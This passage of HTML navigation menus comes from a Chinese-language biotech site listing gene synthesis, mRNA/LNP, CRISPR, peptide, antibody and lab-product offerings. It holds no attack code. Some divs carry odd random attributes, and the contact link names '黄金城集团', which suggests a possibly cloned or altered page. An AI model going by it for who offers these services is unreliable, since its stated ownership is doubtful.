                <li class="second-menu-li">
                  <a href="/crispr-services.html?src=pullmenu" class="second-menu-link">
                    <div>
                      
                      <img class="iconfont-symbol system-icon" title="CRISPR/Cas9基因编辑" alt="CRISPR/Cas9基因编辑"
                        src="[data-uri]" />
                      <span> CRISPR/Cas9基因编辑 </span>
                    </div>
                    <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                  </a>
                </li>
                <li class="second-menu-li">
                  <a href="/recombinant-protein-services.html?src=pullmenu" class="second-menu-link">
                    <div>
                      
                      <img class="iconfont-symbol system-icon" title="蛋白服务" alt="蛋白服务"
                        src="[data-uri]" />
                      <span> 蛋白服务 </span>
                    </div>
                    <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                  </a>
                </li>
                <li class="second-menu-li">
                  <a href="/custom-antibody-production-services.html?src=pullmenu" class="second-menu-link">
                    <div>
                      
                      <img class="iconfont-symbol system-icon" title="抗体服务" alt="抗体服务"
                        src="[data-uri]" />
                      <span>抗体服务</span>
                    </div>
                    <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                  </a>
                </li>
                <li class="second-menu-li">
                  <a href="/assay-cell-line-development-services.html?src=pullmenu" class="second-menu-link">
                    <div>
                      
                      <img class="iconfont-symbol system-icon" title="细胞工程" alt="细胞工程"
                        src="[data-uri]" />
                      <span>细胞工程</span>
                    </div>
                    <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                  </a>
                </li>
              </ul>
              <ul class="third-menu">
                <li class="third-menu-li">
                  <ul>
                         <li>
                      <a class="third-menu-link" href="/gene-synthesis-service.html?src=mostpopular">基因合成 <sup class="text-red"><em>全新升级</em></sup></a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/gene-to-plasmid-service.html?src=mostpopular">基因到质粒全流程服务
                        <sup class="text-red"><em>New!</em></sup></a>
                    </li>
                    <li>
                      <a class="third-menu-link"
                        href="/ivt-mrna-production.html?src=mostpopular">定制化mRNA合成服务 </a>
                    </li>
                    <li>
                      <a class="third-menu-link"
                        href="/crispr-cas9-ht-sgrna-synthesis-service.html?src=mostpopular">EasyEdit sgRNA合成服务</a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/small-nucleic-acid-drugs-develop-services.html?src=mostpopular">小核酸药开发服务</a>
                    </li>
                    <li> 
                      <a class="third-menu-link" href="/peptide-services.html?src=mostpopular">多肽服务
                      </a>
                    </li>
                    <li>
                      <a class="third-menu-link"
                        href="/high-throughput-antibody-purification.html?src=mostpopular">高通量重组抗体表达一站式服务</a>
                    </li> 
                    <li>
                      <a class="third-menu-link" href="/customized-enzyme-development.html?src=mostpopular">定制酶开发与商业化生产
                        <sup class="text-red"><em>New!</em></sup></a>
                    </li>
                  </ul>
					   </li>
                <li class="third-menu-li">
                  <ul>
                     <li>
                      <a class="third-menu-link" href="/gene-synthesis-service.html?src=pullmenu">基因合成服务 <sup class="text-red">全新升级</sup></a>
                    </li>
                 
  <li>
                      <a class="third-menu-link" href="/gene-cloning-subcloning.html?src=pullmenu">PCR克隆及亚克隆</a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/genEZ-molecular-clones.html?src=pullmenu">ORF克隆</a>
                    </li>
<li>
                      <a class="third-menu-link" href="/plasmid-dna-preparation.html?src=pullmenu">质粒制备服务 <sup class="text-red">全新升级</sup></a>
                    </li>
                   
                    <li>
                      <a class="third-menu-link" href="/gene-to-plasmid-service.html?src=pullmenu">基因到质粒全流程服务 <sup
                          class="text-red"><em>New!</em></sup></a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/ivt-mrna-production.html?src=pullmenu">IVT mRNA服务 <sup
                          class="text-red"><em>New!</em></sup></a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/gencircle-double-stranded-dna.html?src=pullmenu">GenCircle
                        dsDNA合成服务</a>
                    </li>
                  </ul>
                </li>
                <li class="third-menu-li">
                  <ul>
                    <li>
                      <a class="third-menu-link" href="/mutagenesis.html?src=pullmenu">定点突变服务</a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/gene_variant_libraries.html?src=pullmenu">基因突变文库服务</a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/precision-mutant-library.html?src=pullmenu">精准突变文库服务</a>
                    </li>
                    <li>
                      <a class="third-menu-link"
                        href="/high-throughput-dna-library-assembly.html?src=pullmenu">高通量DNA文库构建服务</a>
                    </li>
                    <li>
                      <a class="third-menu-link"
                        href="/high-throughput-mutagenesis-plasmid.html?src=pullmenu">高通量定点突变服务</a>
                    </li>
                  </ul>
                </li>
                <li class="third-menu-li">
										<ul>
											<li>
												<a class="third-menu-link"
													href="/ivt-mrna-production.html?src=pullmenu">定制化mRNA合成服务</a>
											</li>
											<li>
												<a class="third-menu-link" href="/fast-customized-mrna-synthesis-service.html?src=pullmenu">快速mRNA合成服务</a>
											</li>
											<li>
												<a class="third-menu-link" href="/catalog-ivt-mrna-circrna-sarna-lnp-products.html?src=pullmenu">高质量mRNA，环状RNA，LNP等现货产品 <sup><em class="text-red">New</em></sup></a>
											</li>
											
											<li>
												<a class="third-menu-link" href="/ivt-rna-circrna.html?src=pullmenu">环状RNA合成服务 <sup><em class="text-red">New</em></sup></a>
											</li>
											<li>
												<a class="third-menu-link" href="/self-amplifying-rna.html?src=pullmenu">自扩增RNA合成服务 <sup><em class="text-red">New</em></sup></a>
											</li>
											<li>
												<a class="third-menu-link" href="/ivt-rna-lnp.html?src=pullmenu">LNP包装服务 <sup><em class="text-red">New</em></sup></a>
											</li>
											<li>
												<a class="third-menu-link" href="/ivt-rna-targeted-lnp.html?src=pullmenu">靶向脂质纳米颗粒（LNP）制剂服务 <sup><em class="text-red">New</em></sup></a>
											</li>
<li>
												<a class="third-menu-link" href="/ivt-rna-readyedit-lnp.html?src=pullmenu">Ready-Edit LNP制剂服务<sup><em class="text-red">New</em></sup></a>
											</li>
										</ul>
                </li>
                <li class="third-menu-li">
                  <ul>
                    <li>
                      <a class="third-menu-link" href="/ordinary-oligo.html?src=pullmenu">常规引物合成</a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/RNA_Oligo.html?src=pullmenu">化学合成RNA服务  <sup><em class="text-red">Up to 266 nt</em></sup></a>
                    </li> 
                    <li>
                      <a class="third-menu-link" href="/small-nucleic-acid-drugs-develop-services.html?src=pullmenu">小核酸药开发服务 <sup
                          class="text-red"><em>New!</em></sup></a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/sirna-guarantee-package.html?src=pullmenu">siRNA 3保1合成服务  <sup><em class="text-red">沉默效率≥75%</em></sup></a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/qpcr-probe.html?src=pullmenu">qPCR探针合成</a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/ngs-oligo.html">NGS引物/整体方案</a>
                    </li>

                    <li>
                      <a class="third-menu-link"
                        href="/large-scale-synthesis-platform.html?src=pullmenu">大规模寡核苷酸合成服务 </a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/trimer-oligo.html?src=pullmenu">Trimer引物合成服务</a>
                    </li>
                  </ul>
                </li>
                <li class="third-menu-li">
                  <ul>
                    <li>
                      <a class="third-menu-link" href="/peptide.html?src=pullmenu">多肽合成</a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/peptide_products.html?src=pullmenu">多肽产品<sup class="text-red"><em>Hot!</em></sup></a>
                    </li>
                    <li>
                      <a class="third-menu-link"
                        href="/fast-peptide-synthesis.html?src=pullmenu#servicedetail">快速多肽合成</a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/peptide-library.html?src=pullmenu#servicedetail">多肽文库构建</a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/neoantigen-peptide-service.html?src=pullmenu">新生抗原肽服务</a>
                    </li>
                    <li>
                      <a class="third-menu-link"
                        href="/genscript-peptide-drug-development.html?src=pullmenu">多肽药物开发服务</a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/peptide_large_scale.html?src=pullmenu">大规模多肽合成</a>
                    </li>
 <li>
                      <a class="third-menu-link" href="/glp-1-receptor-agonist-services.html?src=pullmenu">GLP-1类似物新药CMC服务<sup class="text-red"><em>New!</em></sup>
</a>
                    </li>
                  </ul>
                </li>
                <li class="third-menu-li">
                  <ul>
                    <li>
                      <a class="third-menu-link"
                        href="/crispr-cas9-ht-sgrna-synthesis-service.html?src=pullmenu">EasyEdit sgRNA合成服务
                      </a>
                    </li>
                    <li>
                      <a class="third-menu-link"
                        href="/crispr-cas9-sgrna-synthesis-service.html?src=pullmenu">SafeEdit sgRNA合成服务
                      </a>
                    </li>
 <li>
                      <a class="third-menu-link"
                        href="/pegrna-synthesis-service.html?src=pullmenu">pegRNA合成服务 <sup class="text-red"><em>New!</em></sup>
                      </a>
                    </li>
 <li>
                      <a class="third-menu-link"
                        href="/cas12a-crrna-synthesis-service.html?src=pullmenu">Cas12a (cpf1) crRNA合成服务 <sup class="text-red"><em>New!</em></sup>
                      </a>
                    </li>
                    <li>
                      <a class="third-menu-link"
                        href="/homology-directed-repair-knock-in-templates.html?src=pullmenu">HDR基因敲入模板 </a>
                    </li>
                    <li>
                      <a class="third-menu-link"
                        href="/crispr-non-viral-car-t-knockin-optimization-kits.html?src=pullmenu">CRISPR基因敲入优化试剂盒 </a>
                    </li>                   
                    <li>
                      <a class="third-menu-link" href="/CRISPR-plasmid-gRNA-cas9.html?src=pullmenu">gRNA 质粒构建</a>
                    </li>
                    <li>
                      <a class="third-menu-link" href="/CRISPR-gRNA-library.html?src=pullmenu">CRISPR文库</a>
                    </li>
                    <li>
                      <a class="third-menu-link"
                        href="/CRISPR-genome-edited-mammalian-cell-lines.html?src=pullmenu">GenCRISPR基因组编辑服务</a>
                    </li>
                    <li>
                      <a class="third-menu-link"
                        href="/CRISPR-microbial-genome-editing.html?src=pullmenu">GenCRISPR™微生物基因组改造</a>
                    </li>
                    <li>
                      <a class="third-menu-link"
                        href="/crispr-cas-protein.html?src=pullmenu">CRISPR/Cas基因编辑酶 <sup class="text-red"><em>New!</em></sup></a>
                    </li>
                  </ul>
                </li>
                <li class="third-menu-li">
                 <ul>
                                         <li>
                                           <a class="third-menu-link" href="/transient-expression-overview.html?src=pullmenu">重组抗体服务</a>
                                         </li>
                                         <li>
                                           <a class="third-menu-link" href="/transient-expression-overview.html?src=pullmenu">哺乳动物细胞蛋白表达</a>
                                         </li>
                                         <li>
                                           <a class="third-menu-link" href="/turbocho-bi-specific-antibody-expression.html?src=pullmenu">TurboCHO™ 双特异性抗体表达 <sup class="text-red"><em>New!</em></sup></a>
                                         </li>
                                         <li>
                                           <a class="third-menu-link" href="/guaranteed-bacterial-protein-expression-services.html?src=pullmenu">原核蛋白表达系统</a>
                                         </li>
                                         <li>
                                           <a class="third-menu-link" href="/baculovirus-expression-services.html?src=pullmenu">杆状病毒-昆虫细胞表达服务</a>
                                         </li>
                 
                                         <li>
                                           <a class="third-menu-link" href="/lentivirus-service.html?src=pullmenu">病毒包装&amp;细胞系开发</a>
                                         </li>
                                       
                                         <li>
                                           <a class="third-menu-link" href="/custom-protein-large-scale-expression-purification.html?src=pullmenu">大规模蛋白表达服务</a>
                                         </li>
                                         <li>
                                           <a class="third-menu-link" href="/other-protein-services.html?src=pullmenu">其他蛋白服务</a>
                                         </li>
                                         <li>
                                           <a class="third-menu-link" href="/covid-19-protein-expression.html?src=pullmenu">SARS-CoV-2病毒相关试剂服务 </a>
                                         </li>
                                       </ul>
                </li>
                <li class="third-menu-li">
                  <ul>
                                          <li>
                                            <a class="third-menu-link" href="/custom-monoclonal-antibody-development-service.html?src=pullmenu">单克隆抗体定制</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/custom-rabbit-monoclonal-antibody-generation.html?src=pullmenu">兔单克隆抗体定制</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/standard-polyclonal-antibody-production-services.html?src=pullmenu">多克隆抗体定制</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/anti-idiotype-antibody-services.html?src=pullmenu">抗独特型抗体制备服务</a>
                                          </li>
  <li>
                                            <a class="third-menu-link" href="/specialized_antibody_services.html">特定抗体服务</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/covid-19-protein-expression.html?src=pullmenu">SARS-CoV-2病毒相关试剂服务
                                              <sup class="text-red"><em>New!</em></sup></a>
                                          </li>
                                        </ul>
                </li>
                <li class="third-menu-li">
                <ul>
<li>
												<a class="third-menu-link" href="/lentivirus-service.html?src=pullmenu">慢病毒包装服务 <sup class="text-red"><em>全新升级 </em></sup></a>
											</li>
<li>
												<a class="third-menu-link" href="/guaranteed-stable-cell-line.html?src=pullmenu">CellPower™细胞系开发服务</a>
											</li>
											<li>
												<a class="third-menu-link" href="/CRISPR-genome-edited-mammalian-cell-lines.html?src=pullmenu">GenCRISPR基因编辑细胞系服务</a>
											</li>
										</ul>
                </li>
              </ul>
              <ul class="advertising">
                <li class="advertising-box" style="display: none">
                  <a class="advertising-link" href="/covid-19-protein-expression.html?src=mostpopular">
                    <img class="advertising-img" data-src="/gsimages/index/index-Proteins-for-COVID-19-Research.jpg"
                      alt="SARS-CoV-2病毒相关试剂服务" />
                    <span>SARS-CoV-2病毒相关试剂服务</span>
                  </a>
                </li>
                <li class="advertising-box" style="display: none">
                  <a class="advertising-link" href="/gene_synthesis.html?src=pullmenu">
                    <img class="advertising-img" data-src="/gsimages/index/index-Gene-Synthesis.jpg" alt="基因合成服务" />
                    <span>基因合成服务</span>
                  </a>
                </li>
                <li class="advertising-box" style="display: none">
                  <a class="advertising-link" href="/combinatorial-dna-library-assembly.html?src=pullmenu">
                    <img class="advertising-img"
                      data-src="/gsimages/index/index-High-Throughput-DNA-Library-Assembly.jpg" alt="基因元件组合文库" />
                    <span>基因元件组合文库</span>
                  </a>
                </li>
                <li class="advertising-box">&nbsp;</li>
                  <li class="advertising-box" style="display: none">
                    <a
                      class="advertising-link"
                      href="/sirna-guarantee-package.html?src=pullmenu"
                    >
                      <img
                        class="advertising-img"
                        data-src="/gsimgs/index/small-nucleic-acid-drugs-development-services-index.jpg"
                        alt="siRNA 3保1合成服务"
                      />
                      <span>siRNA 3保1合成服务 <sup class="text-red"><em>沉默效率≥75%</em></sup></span>
                    </a>
                  </li>
                <li class="advertising-box" style="display: none">
                  <a class="advertising-link" href="/peptide.html?src=pullmenu">
                    <img class="advertising-img" data-src="/gsimages/index/index-Peptide-Synthesis-Services.jpg" alt="化学多肽合成服务" />
                    <span>化学多肽合成服务</span>
                  </a>
                </li>
                <li class="advertising-box" style="display: list-item">
                  <a class="advertising-link" href="/CRISPR-plasmid-gRNA-cas9.html?">
                    <img class="advertising-img" data-src="/gsimages/index/index-CRISPR-Plasmids.jpg"
                      alt="EasyEdit sgRNA合成服务" />
                    <span>EasyEdit sgRNA合成服务</span>
                  </a>
                </li>
                <li class="advertising-box" style="display: none">
                  <a class="advertising-link" href="/bacterial-protein-customized-service.html?src=pullmenu">
                    <img class="advertising-img" data-src="/gsimages/index/index-Bacterial-Expression.jpg" alt="BacPower™定制化原核蛋白表达服务" />
                    <span>BacPower™定制化原核蛋白表达服务</span>
                  </a>
                </li>
                <li class="advertising-box" style="display: none">
                  <a class="advertising-link" href="/custom-monoclonal-antibody-development-service.html?src=pullmenu">
                    <img class="advertising-img" data-src="/gsimages/index/index-Custom-Monoclonal-Antibodies.jpg" alt="单克隆抗体定制服务" />
                    <span>单克隆抗体定制服务</span>
                  </a>
                </li>
                <li class="advertising-box" style="display: none">
                  <a class="advertising-link" href="/research-grade-lentiviral-vector-packaging.html?src=pullmenu">
                    <img class="advertising-img"
                      data-src="/gsimgs/index/research-grade-lentiviral-vector-packaging-header2.jpg" alt="慢病毒包装服务" />
                    <span>慢病毒包装服务</span>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
		
		
		
<li class="first-menu-li h-60" id="product-menu">
          <a href="javascript:void(null)" class="first-menu-link">
            <strong>产品</strong>
            <i class="iconfont a-icon-Rightarrow-2 mobile-menu-arrow"></i>
          </a>
          <div   date-time="1768123812"   dir="qrfwpr"   id="hpt4ab5tdz"    class="second-third-menu special-fourth-menu">
							<div   date-time="1768123812"   dir="bkobnp"   id="hpt4ab5tdz"    class="second-third-menu-container">
								<ul class="second-menu" id="product-second-menu">
									
									<li class="second-menu-li">
										<a href="javascript:void(null)" class="second-menu-link">
											<div>
												
												<img class="" src="/gsimages/index/icon-monkeypox.png" title="icon-monkeypox" alt="icon-monkeypox" style="width:24px; height:24px;margin-right: 6px;">
												<span>产品类型</span>
											</div>
											<i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
										</a>
									</li>
									<li class="second-menu-li">
										
										<a href="javascript:void(null)"
											class="second-menu-link">
											<div>
												
												<img class="iconfont-symbol system-icon" title="治疗领域" alt="治疗领域"
													src="[data-uri]" />
												<span>治疗领域</span>
											</div>
											<i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
										</a>
									</li>

									<li class="second-menu-li">
										
										<a href="javascript:void(null)" class="second-menu-link">
											<div>
												
												<img class="iconfont-symbol system-icon" title="电子资源" alt="电子资源" src="[data-uri]">
												<span>资源下载</span>
											</div>
											<i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
										</a>
									</li>
									<li class="second-menu-li">
										
										<a href="javascript:void(null)"
											class="second-menu-link">
											<div>
												
												<img class="iconfont-symbol system-icon" title="技术支持" alt="技术支持"
													src="[data-uri]" />
												<span>技术支持</span>
											</div>
											<i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
										</a>
									</li>

									<li class="second-menu-li">
										
										<a href="javascript:void(null)" class="second-menu-link">
											<div>
												
												<img class="iconfont-symbol system-icon" title="产品商城" alt="产品商城" src="[data-uri]">
												<span>产品商城</span>
											</div>
											<i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
										</a>
									</li>
								</ul>
								<ul class="third-menu" id="product-third-menu">
									
									<li class="third-menu-li">
										<ul>
											<li class="third-menu-item" id='productAds'>
												<a class="third-menu-link"
													href="/protein-analysis-instruments.html?src=pullmenu">实验室仪器</a>
											</li>
											<li class="third-menu-item" id='productAds'>
												<a class="third-menu-link"
													href="/ammag-quatro-series-products.html?src=pullmenu">实验室自动化纯化系统</a>
											</li>
											<li class="third-menu-item" id='productAds'>
												<a class="third-menu-link"
													href="/protein-and-antibody-purification-products.html?src=pullmenu">蛋白和抗体纯化</a>
											</li>
											<li class="third-menu-item" id='productAds'>
												<a class="third-menu-link"
													href="/protein-electrophoresis-products.html?src=pullmenu">蛋白电泳与印迹</a>
											</li>
											<li class="third-menu-item" id='productAds'>
												<a class="third-menu-link"
													href="/cell-therapy-products.html?src=pullmenu">细胞分选与激活</a>
											</li>
											<li class="third-menu-item" id='productAds'>
												<a class="third-menu-link"
													href="/recombinant-proteins-products.html?src=pullmenu">重组蛋白</a>
											</li>
											<li class="third-menu-item" id='productAds'>
												<a class="third-menu-link"
													href="/catalog-antibody-products.html?src=pullmenu">抗体产品</a>
											</li>
											<li class="third-menu-item" id='productAds'>
												<a class="third-menu-link"
													href="/cell-lines-products.html?src=pullmenu">稳定细胞系</a>
											</li>
											<li class="third-menu-item" id='productAds'>
												<a class="third-menu-link"
													href="/elisa-detection-kits-products.html?src=pullmenu">ELISA试剂盒</a>
											</li>
											<li class="third-menu-item" id='productAds'>
												<a class="third-menu-link"
													href="/molecular-biology-products.html?src=pullmenu">分子生物学</a>
											</li>
											<li class="third-menu-item" id='productAds'>
												<a class="third-menu-link"
													href="/ivd-antibody-products.html?src=pullmenu">体外诊断原料</a>
											</li>
										</ul>
									</li>
									<li class="third-menu-li">
										
										<ul>
											<li class="third-menu-item">
												<a class="third-menu-link"
													href="/cell-therapy-solution-products.html?src=pullmenu">细胞治疗产品解决方案</a>
											</li>
											<li class="third-menu-item">
												<a class="third-menu-link"
													href="/antibody-drug-discovery-solution-products.html?src=pullmenu">抗体药产品解决方案</a>
											</li>
											<li class="third-menu-item">
												<a class="third-menu-link"
													href="/vaccine-development-solution-products.html?src=pullmenu">疫苗领域产品解决方案</a>
											</li>
											<li class="third-menu-item">
												<a class="third-menu-link"
													href="/gene-therapy-solution-products.html?src=pullmenu">基因治疗产品解决方案</a>
											</li>
										</ul>
									</li>
									<li class="third-menu-li">
										
										<ul>
											<li>
												<a class="third-menu-link third-menu-end"
													href="/product_promotions.html?src=pullmenu">促销活动</a>
											</li>
											<li>
												<a class="third-menu-link third-menu-end"
													href="/catalog_brochure.html?src=pullmenu">产品手册及资料下载</a>
											</li>

											<li>
												<a class="third-menu-link third-menu-end"
													href="/product-resources-center.html?src=pullmenu">资源中心</a>
											</li>
										</ul>
									</li>

									<li class="third-menu-li">
										
										<ul>
											<li>
												<a class="third-menu-link third-menu-end"
													href="/products.html?src=pullmenu#AllProduct">产品搜索</a>
											</li>
											<li>
												<a class="third-menu-link third-menu-end"
													href="/reference_peer-reviewed_literature.html?src=pullmenu">客户文献</a>
											</li>
											<li>
												<a class="third-menu-link third-menu-end"
													href="/product/documents">实验方案及电子说明书</a>
											</li>
											<li>
												<a class="third-menu-link third-menu-end"
													href="/distributor.html?src=pullmenu">联系黄金城集团</a>
											</li>
										</ul>
									</li>
									<li class="third-menu-li">
										
										<ul>
											<li>
												<a class="third-menu-link third-menu-end"
													href="/products.html?src=pullmenu">产品商城</a>
											</li>
											<li>
												<a class="third-menu-link third-menu-end"
													href="/products.html?src=pullmenu#DirectPurchase">快速订购</a>
											</li>
										</ul>
									</li>
								</ul>
								<div   date-time="1768123812"   dir="dmxhpy"   id="hpt4ab5tdz"    class="fourth-menu-advertising">
									<ul class="fourth-menu">
										<li class="fourth-menu-li">
											
											<ul class="fourth-menu-list">
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ammag-quatro-1300-products.html?src=mostpopular">AmMag™ Quatro
														1300全自动蛋白/抗体磁珠纯化系统<sup class="text-red"><em>New!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/cell-separation-instrument-products.html?src=pullmenu">CytoSinct™ 1000 细胞分选仪 & 管路<sup class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ammag-quatro-1100-products.html?src=pullmenu">AmMag™ Quatro 1100全自动小型磁珠纯化系统<sup
															class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ammag-quatro-products.html?src=pullmenu">AmMag™ Quatro 1400全自动多功能磁珠纯化系统
													</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/eBlot-protein-transfer-system-products.html?src=pullmenu">eBlot™
														快速湿转仪<sup class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/eStain-L1-protein-staining-system-products.html?src=pullmenu">eStain<sup>®</sup> L1蛋白染色仪</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ezwest-automated-western-device-products.html?src=pullmenu">eZwest™ 全自动蛋白印迹系统</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/genBox-electrophoresis-tank-products.html?src=pullmenu">
														GenBox™ 电泳槽</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/power-supplies-protein-electrophoresis-products.html?src=pullmenu">电泳仪电源</a>
												</li>
											</ul>
											<ul class="fourth-menu-list">
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ammag-quatro-products.html?src=pullmenu">AmMag™ Quatro 1400 全自动多功能磁珠纯化系统<sup class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ammag-quatro-1100-products.html?src=pullmenu">AmMag™ Quatro 1100 全自动多功能小型磁珠纯化系统<sup class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ammag-quatro-1300-products.html?src=pullmenu">AmMag™ Quatro 1300 全自动蛋白/抗体磁珠纯化系统<sup class="text-red"><em>New!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/magnetic-bead-products.html?src=pullmenu">亲和纯化磁珠</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/endotoxin-detection-and-removal-system-products.html?src=pullmenu">内毒素检测与去除</a>
												</li>
											</ul>
											<ul class="fourth-menu-list">
												
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ammag-quatro-1300-products.html?src=pullmenu">AmMag™ Quatro 1300全自动蛋白/抗体磁珠纯化系统<sup class="text-red"><em>New!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/strepCaptureXP-resinFF-products.html?src=pullmenu">StrepCaptureXP Resin FF<sup class="text-red"><em>即将上市!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/protein-purification-resins-products.html?src=pullmenu">亲和层析介质</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/magnetic-bead-products.html?src=pullmenu">亲和纯化磁珠</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ni-nta-his-tag-purify-products.html?src=pullmenu">His标签蛋白纯化</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/antibodies-purification-products.html?src=pullmenu">抗体纯化</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/endotoxin-detection-and-removal-system-products.html?src=pullmenu">内毒素去除&检测</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/anti-DYKDDDDK-resin-beads-products.html?src=pullmenu">DYKDDDDK标签蛋白纯化</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ammag-protein-a-magbeads-products.html?src=pullmenu">耐碱Protien
														A 磁珠</a>
												</li>
											</ul>
											<ul class="fourth-menu-list">
												
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/surepage-gels-products.html?src=pullmenu">SurePAGE™ 蛋白预制胶<sup
															class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/young-page-gels-products.html?src=pullmenu">YoungPAGE™ 蛋白预制胶<sup
															class="text-red"><em>New!</em></sup></a>
												</li>
												
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/eBlot-protein-transfer-system-products.html?src=pullmenu">eBlot™ 快速湿转仪<sup class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/eStain-L1-protein-staining-system-products.html?src=pullmenu">eStain<sup>®</sup> L1蛋白染色仪<sup class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ezwest-automated-western-device-products.html?src=pullmenu">eZwest™ 全自动蛋白印迹系统</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/protein-markers-products.html?src=pullmenu">蛋白Marker</a>
												</li>

												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/genBox-electrophoresis-tank-products.html?src=pullmenu">GenBox™ 电泳槽</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/power-supplies-protein-electrophoresis-products.html?src=pullmenu">电泳仪电源<sup
															class="text-red"><em>New!</em></sup></a>
												</li>
											</ul>
											<ul class="fourth-menu-list">
												
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/gmp-grade-magnetic-beads-products.html?src=pullmenu">GMP级别细胞分选和激活<sup class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/cell-separation-products.html?src=pullmenu">CytoSinct™ 细胞分选磁珠</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/cell-activation-products.html?src=pullmenu">Enceed™ 细胞激活试剂<sup class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/cell-separation-column-and-magnetic-gStand-products.html?src=pullmenu">CytoSinct™ 分选柱 & 磁力架<sup class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/cell-separation-instrument-products.html?src=pullmenu">CytoSinct™ 1000 细胞分选仪 & 管路</a>
												</li>
											</ul>
											<ul class="fourth-menu-list">
												
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/protein-drug-target-products.html?src=pullmenu">靶点蛋白</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/cytokines-products.html?src=pullmenu">细胞因子</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/growth-factors-products.html?src=pullmenu">生长因子</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/tag-cleavage-enzymes-products.html?src=pullmenu">切标签工具酶</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/virus-related-products.html?src=pullmenu">病毒相关研究产品</a>
												</li>
											</ul>
											<ul class="fourth-menu-list">
												
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link" href="/epitope-antibody-products.html?src=pullmenu">标签抗体<sup
